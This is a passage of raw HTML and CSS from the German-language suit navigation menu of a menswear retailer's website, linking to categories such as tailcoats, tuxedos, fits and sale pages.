            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/fracks/"
       class="navigationLink-8494358849 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fracks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3829723693 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3829723693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3829723693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3829723693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/"
       class="navigationLink-3829723693 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1812297902 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1812297902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1812297902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1812297902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/"
       class="navigationLink-1812297902 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italienische Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7698429841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7698429841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7698429841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7698429841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-suits/linen-suits/"
       class="navigationLink-7698429841 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinanzüge 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8464108210 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8464108210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8464108210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8464108210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/smokings/"
       class="navigationLink-8464108210 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokings
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3101928221 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3101928221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3101928221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3101928221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Zweiteiliger Anzug"
       class="navigationLink-3101928221 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweiteilige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7937275618 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7937275618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7937275618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7937275618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-suits/two-piece/"
       class="navigationLink-7937275618 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6957167333 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6957167333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6957167333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6957167333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Dreiteiliger Anzug"
       class="navigationLink-6957167333 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        dreiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8292564518 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8292564518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8292564518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8292564518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-8292564518 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Herrenanzuege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6724550462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6724550462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6724550462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6724550462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-6724550462 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        anzüge sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3353549123 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3353549123 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3353549123 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3353549123 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3353549123) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3353549123 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anlass
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3734380607 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3734380607 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3734380607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3734380607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-3734380607 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3637048130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3637048130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3637048130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3637048130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hochzeitsmode-herren/"
       class="navigationLink-3637048130 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1532552490 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1532552490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1532552490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1532552490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-1532552490 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gala garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9238194024 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9238194024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9238194024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9238194024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/"
       class="navigationLink-9238194024 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4716279804 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4716279804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4716279804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4716279804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-4716279804 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gala Garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8952437427 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8952437427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8952437427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8952437427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-8952437427 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1689019080 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1689019080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1689019080 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1689019080 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-1689019080 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        PASSFORM
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4520093624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4520093624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4520093624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4520093624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-4520093624 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9674243060 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9674243060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9674243060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9674243060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-9674243060 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2088805085 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2088805085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2088805085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2088805085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-2088805085 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale 
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6198678718 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6198678718 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6198678718 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6198678718 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6198678718) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6198678718 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5282512207 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5282512207 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5282512207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5282512207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-5282512207 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9668755949 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9668755949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9668755949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9668755949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9668755949 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2753763546 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2753763546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2753763546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2753763546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-2753763546 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3808833425 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3808833425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3808833425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3808833425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-3808833425 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4783943077 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4783943077 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4783943077 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4783943077 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4783943077) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4783943077 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anzugteile
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6809311571 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6809311571 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6809311571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6809311571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-6809311571 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8621957192 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8621957192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8621957192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8621957192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-8621957192 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4586767323 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4586767323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4586767323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4586767323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-4586767323 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
